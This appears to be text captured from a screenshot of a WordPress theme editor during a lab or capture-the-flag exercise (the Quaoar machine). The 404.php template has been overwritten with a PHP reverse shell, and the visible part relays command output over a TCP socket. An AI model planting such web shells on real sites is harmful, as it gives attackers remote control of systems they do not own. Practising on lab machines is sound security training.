 10.10.115.42/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen&scrollto=2892&updated=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Quaoar 5 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Mail Masta
Collapse menu
WordPress 4.6.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fourteen: 404 Template (404.php)
Select theme to edit: Twenty Fourteen Select
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)
Theme Functions